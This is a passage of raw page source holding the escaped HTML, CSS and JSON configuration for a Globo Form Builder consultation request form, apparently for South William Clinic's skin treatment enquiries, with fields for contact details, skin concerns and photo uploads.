                                        \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 